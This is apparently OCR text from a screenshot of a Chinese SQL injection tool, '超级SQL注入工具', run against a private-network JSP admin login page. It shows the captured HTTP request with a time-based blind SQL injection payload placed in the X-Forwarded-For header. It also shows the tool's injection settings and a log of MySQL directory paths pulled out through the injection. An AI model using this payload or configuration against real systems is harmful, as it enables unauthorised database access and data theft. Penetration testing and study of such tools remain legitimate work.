 超级SQL注入工具 v1.0 正式版 20180421
菜单 工具 系统设置 帮助
基础信息
域名或IP: 192.168.99.170 超时时间: 10 注入类型: 盲注 线程: 1 自动识别
目标端口: 8080 SSL 网页编码: 自动识别 数据库: MySQL5 重试: 1 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
HTTP请求数据包 Token/随机值/验证码处理
POST http://192.168.99.170:8080/JVApp/admin/logincheck.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://192.168.99.170:8080/JVApp/admin/index.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/58.0.3029.110 Safari/537.36 Edge/16.16299
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 35
Host: 192.168.99.170:8080
Connection: Keep-Alive
X-Forwarded-For: 1' and sleep(5) and 'a'='a
Pragma: no-cache
Cookie: loginName=admin; pass=accccccaa; JSESSIONID=E6135D739BB675EC569125F05BEAB69C;
JSESSIONID=59D7054799A2DD4025A819772D10C02C
username=aaa&password=aaa&from=test
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 获取数据
标记Token随机值位置
Union注入取数据配置
数据列数: 4
显示列: 2
Bool盲注取数据配置
判断方式: 关键字判断-Bool
是否反取判断值[盲注逻辑反转]
关键字: JVApp/mysql
查找关键字 验证关键字
日志
安装目录长度为----: 40----2018/4/29 23:25:49
安装目录值为----: C:\Program Files\MySQL\MySQL Server 5.0\----2018/4/29 23:25:52
数据目录长度为----: 0----2018/4/29 23:25:52
数据目录值为----: ----2018/4/29 23:25:52
运行时间: 16587s 当前线程: 0/1 数据库: 5/5 表数量: 5/5 数据获取: 7/8 状态: 未开始 进度: 0/0 已发包: 9672